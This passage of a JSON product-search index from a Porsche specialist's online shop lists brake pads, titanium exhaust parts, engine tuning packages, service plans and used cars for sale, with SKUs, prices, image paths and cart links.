Pads","s":"E8006","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RS29 REAR BRAKE PADS 997 GT3\/GT3RS","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/8\/0\/8006.png","u":"e8006.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/853\/"},{"value":"Pagid RSC1 Front axle set pads road and track","s":"4927-RSC1","c":["13","1","2","3","106","1","2","3","13"],"d":"Pagid RSC1 Front axle set pads road and track","p":400.12,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/4\/9\/4927.png","u":"4927rsc1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/855\/"},{"value":"Pagid RS29 Front Brake Pads Steels","s":"E4924","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RS29 FRONT BRAKE PADS 991 GT3\/RS","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/4\/9\/4924.png","u":"e4924.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/856\/"},{"value":"911 3.0 RS Recreation","s":"sales-30rsrec","c":["77","1","2","76"],"d":"Stunning recreation car done to a very high standard.","p":59995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-08-16-23-08-25_1_.jpg","u":"sales-30rsrec.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/858\/"},{"value":"Porsche 718 Tuning Package","s":"718-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package 390 PS","p":1995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-03-27-13-07-36.jpg","u":"718-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/859\/"},{"value":"Porsche 718 Tuning Package","s":"718-stage-2-9epdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package 410 PS","p":3995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-03-27-13-07-36_1.jpg","u":"718-stage-2-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/860\/"},{"value":"Porsche 981 Cayman S 3.4L PDK","s":"sales-981n15","c":["79","1","2","76"],"d":"We are delighted to offer this Porsche 981 Cayman S PDK in superb condition having covered only 1...","p":36995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-09-24-11-51-10_007_.jpg","u":"sales-981n15.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/861\/"},{"value":"Porsche 992 Carrera Stage 1 Tuning package","s":"992g1-turboS-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package 580ps","p":2495,"i":"placeholder\/default\/9e-logo_4.jpg","u":"porsche 992 carrera stage 1 tuning package.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/864\/"},{"value":"996 GT3 gen 2","s":"sales-996gt3y40","c":["77","1","2","76"],"d":"Nine Excellence are delighted to offer this stunning 996 GT3 Mk2 in Atlas Grey with Weiss Gold wh...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-10-12-18-59-47.jpg","u":"sales-996gt3y40.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/865\/"},{"value":"2007 Porsche 997 Turbo Manual","s":"sales-997tgen1wr56","c":["77","1","2","76"],"d":"Stunning low mileage Porsche 997 gen 1 Turbo with Manual Transmission that has covered just 27235...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/e\/3\/e3090b19-0559-4e36-b468-6eae53b7bba3.jpg","u":"sales-997tgen1wr56.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/866\/"},{"value":"991GT2RS - One of a kind","s":"sales-991GT2RSGT02","c":["77","1","2","76"],"d":"Nine Excellence are delighted to offer this stunning 991 GT2RS WP which was painted in Porsche 93...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/7\/6\/76e5106e-81df-4c44-8db6-a39a99419648.jpg","u":"sales-991gt2rsgt02.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/867\/"},{"value":"991.2 Turbo and Turbo S - (PDK Only)","s":"991g2-turbo-stage-4-9e18pdk","c":["27","1","2","3"],"d":"Stage 4 Tuning package","p":18995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-09-17-22-06-21_006_.jpg","u":"991g2-turbo-stage-4-9e18pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/904\/"},{"value":"JCR TITANIUM CENTRE BYPASS (SILENCED)","s":"991TCSBRS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM CENTRE BYPASS (SILENCED) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 GT3 \/ R ...","p":2295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a7284_1800x1800.jpg","u":"jcr titanium centre bypass (silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/907\/"},{"value":"JCR TITANIUM CENTRE BYPASS (NON SILENCED)","s":"991TCBRS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM CENTRE BYPASS (NON SILENCED) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 GT3 ...","p":1495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a2459_1800x1800.jpg","u":"991tcbrs-908.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/908\/"},{"value":"JCR TITANIUM SIDE SILENCER BYPASS (NON VALVED)","s":"991TSSB","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SIDE SILENCER BYPASS (NON VALVED) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1...","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6662-2-edit_1800x1800.jpg","u":"jcr titanium side silencer bypass (non valved).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/910\/"},{"value":"JCR TITANIUM SIDE SILENCER BYPASS (VALVED)","s":"991TSSVB","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SIDE SILENCER BYPASS (VALVED)\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 GT3 \/ R...","p":2795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6059_1800x1800.jpg","u":"991tssvb.html2","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/911\/"},{"value":"JCR TITANIUM SIDE SILENCER BYPASS (VALVE SECTION)","s":"991TVS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SIDE SILENCER BYPASS (VALVE SECTION) for\r\n\r\n991.1 GT3 \/ R \/ RS\r\n991.2 GT3 \/ Touring ...","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6056-edit_1800x1800.jpg","u":"jcr titanium side silencer bypass (valve section).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/912\/"},{"value":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE)","s":"991TEM","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR\u00a0JCR TITANIUM EXHAUST TIPS (MEGAPHONE) for\r\n\r\n997.1 GT3\r\n991.1 GT3 RS\r\n997.2 GT3\r\n997.2 GT3 RS...","p":645,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1279_1800x1800.jpg","u":"991tem.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/916\/"},{"value":"JCR TITANIUM EXHAUST TIPS (STRAIGHT)","s":"991TEMST","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (STRAIGHT) for\r\n\r\n997.1 GT3\r\n991.1 GT3 RS\r\n997.2 GT3\r\n997.2 GT3 RS\r\n997...","p":695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1287_1800x1800.jpg","u":"jcr titanium exhaust tips (straight).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/918\/"},{"value":"JCR 991 GT3 (RS) \/R INCONEL RACE MANIFOLDS","s":"991IRM","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 991 GT3 (RS) \/R INCONEL RACE MANIFOLDS for\r\n\r\n991.1 GT3 \/ R \/ RS\r\n991.2 GT3 \/ Touring \/ RS\r\n\r...","p":4995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a2187_1800x1800.jpg","u":"jcr 991 gt3 (rs) \/r inconel race manifolds.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/919\/"},{"value":"JCR TITANIUM EXHAUST TIPS (SILENCED)","s":"991TETSL","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (SILENCED) for\r\n\r\n997.1 GT3\r\n991.1 GT3 RS\r\n997.2 GT3\r\n997.2 GT3 RS\r\n997...","p":1195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1351_1800x1800.jpg","u":"jcr titanium exhaust tips (silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/920\/"},{"value":"JCR Inconel Valved Race CATS","s":"991GT2IVRC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM RACE SILENCED EXHAUST PIPE 991 GT2RS","p":3450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991_gt2rs_inconel_race_cats1.png","u":"991gt2ivrc.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/925\/"},{"value":"JCR Titanium Centre Silenced Exhaust Pipe","s":"991GT2TSC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM CENTRE SILENCED EXHAUST PIPE 991 GT2RS","p":2595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991_gt2rs_titanium_centre1.png","u":"991gt2tsc.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/926\/"},{"value":"JCR Titanium Centre Exhaust Pipe","s":"991GT2TC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM CENTRE EXHAUST PIPE 991 GT2RS","p":2095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991_gt2rs_titanium_centre_silenced1.png","u":"991gt2tc.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/927\/"},{"value":"996 GT3 Clubsport","s":"sales-996gt3wx04","c":["77","1","2","76"],"d":"Nine Excellence are delighted to offer this 996 GT3 Clubsport Mk2 in Atlas Grey. First registered...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996-gt3-clubsport-1.jpg","u":"996-gt3-clubsport-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/932\/"},{"value":"1996 Porsche C2S Manual Vesuvio Edition","s":"sales993c2sves","c":["77","1","2","76"],"d":"Nine Excellence is delighted to offer this stunning Vesuvio Edition 993 C2S with only 67,897 mile...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_2_4.jpg","u":"porsche-993-c2s-vesuvio-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/936\/"},{"value":"Porsche 718 Cayman PDK with 9e Package","s":"sales-718miami","c":["79","1","2","76"],"d":"We are delighted to offer this Porsche 718 Cayman in superb condition having covered only 16152&n...","p":38995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/e\/b\/eb9a8ebd-28fd-443d-84dc-120932828b4d.jpg","u":"porsche-9e-718-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/937\/"},{"value":"991.2GT3RS WP in GT Silver","s":"sales-9912gt3rswp","c":["77","1","2","76"],"d":"Nine Excellence are delighted to offer this stunning 991 GT3RS WP in GT Silver.  The car has full...","p":230000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image4_1_15.jpg","u":"991-gt3rs-wp-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/938\/"},{"value":"Perfect Spec Black 991GT2RS WP","s":"sales-991gt2rsblack","c":["77","1","2","76"],"d":"Nine Excellence are delighted to offer this stunning 991 GT2RS WP in Black with amazing specifica...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_17.jpg","u":"black-991gt2rs-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/939\/"},{"value":"Porsche 997 gen1 GT3 GT Silver","s":"sales-9971gt3bv57","c":["77","1","2","76"],"d":"Nine Excellence are delighted to offer this 997.1 GT3 in GT Silver with just 3 owners and 30k mil...","p":72995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/9\/b989c88a-50f8-49c2-ab66-2ce47629a96d.jpg","u":"porsche-997-gt3-comfort-spec.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/940\/"},{"value":"Kline Porsche 992 Carrera Valvetronic silencer section Stainless Steel","s":"KL-POR-992CR-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3843,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/a\/1a0a5855.jpg","u":"kline porsche 992 carrera valvetronic silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 992 carrera valvetronic silencer section stainless steel.html?options=cart"},{"value":"Porsche 991.1 GT3RS Minor Service","s":"svcminor9911GT3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":575,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_1_1.jpg","u":"\/id\/944\/s\/porsche-991-1-gt3rs-minor-service\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/944\/"},{"value":"Porsche 991.1 GT3RS Major Service","s":"svcmajor991GT3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":1685,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_1_1.jpg","u":"porsche 991.1 gt3rs major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/946\/"},{"value":"Porsche 991.1 GT3\/RS 12 Year Additionals","s":"pdksvc9911GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 72000 miles","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_2_1.jpg","u":"porsche 991.1 gt3\/rs 12 year additionals.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/948\/"},{"value":"Porsche 991.1 GT3\/RS 6 Year Additionals","s":"6year9911gt3rs","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 36000 miles","p":280,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_2_1_1_1.jpg","u":"porsche 991.1 gt3\/rs 6 year additionals.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/950\/"},{"value":"Porsche 991.2 Major Service","s":"svcmajor9912","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":515,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_2.jpg","u":"porsche-991-2-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/951\/"},{"value":"Porsche 991.2 Minor Service","s":"svcminor9912","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_2.jpg","u":"porsche-991-2-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/952\/"},{"value":"Porsche 991.2 Spark Plug change","s":"sparkplugs9912","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Spark Plug change every 4 years or 40000 miles","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_2_1_2.jpg","u":"porsche-991-2-spark-plug-change-ever-4-years.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/953\/"},{"value":"Porsche 991.1 Spark Plug change","s":"sparkplugs9911turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years or 40000 miles","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_1_1_1_2.jpg","u":"porsche-991-1-turbo-spark-plug-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/954\/"},{"value":"Porsche 991.2 Spark Plug change","s":"sparkplugs9912turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years or 40000 miles","p":500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_1_1_1_2_1.jpg","u":"porsche-991-2-turbo-spark-plug-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/955\/"},{"value":"Porsche 982 (718) Minor Service","s":"svcminor718","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":380,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_1_2.jpg","u":"porsche-982-718-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/956\/"},{"value":"Porsche 982 (718) Major Service","s":"svcmajor718","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":470,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_1_2.jpg","u":"porsche-982-718-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/957\/"},{"value":"Porsche Macan 3.0T V6 S PDK 4WD 5 door","s":"sales-macbw19","c":["80","1","2","76"],"d":"Nine Excellence are delighted to offer this stunning Volcano Grey latest spec 2019 Porsche Macan ...","p":54995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_19.jpg","u":"2019-porsche-macan-s-pdk-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/958\/"},{"value":"996.1 GT3 Clubsport K400 in Speed Yellow","s":"sales-996gt3k400","c":["76","1","2"],"d":"Nine Excellence are delighted to offer this 996 GT3 Clubsport Mk1 in Speed Yellow. First register...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/7\/171be45d-e2e2-4be2-abdd-cfa82250b451.jpg","u":"996-gt3-clubsport-k400-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/959\/"},{"value":"Porsche 964 Turbo 6K Service","s":"svc964turbo6k","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_4.jpg","u":"porsche-964-turbo-6k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/960\/"},{"value":"Porsche 993 Turbo 6K Service","s":"svc993t6k","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_1_2.jpg","u":"porsche-993-turbo-6k-service-962.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/962\/"},{"value":"2005 996 Turbo S Coupe Manual","s":"sales-wm54","c":["76","1","2"],"d":"We are delighted to offer this Turbo S coupe, finished in Basalt black metallic with black leathe...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2020-06-21-09-48-39_2__1.jpg","u":"porsche-996-turbo-s-for-sale-3.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/965\/"},{"value":"Porsche 996 GT3 Fuel Filter","s":"fuelfilterr996GT3","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":100,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_3_4.jpg","u":"porsche-996gt3-fuel-filter.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/967\/"},{"value":"Porsche Macan Spark Plug 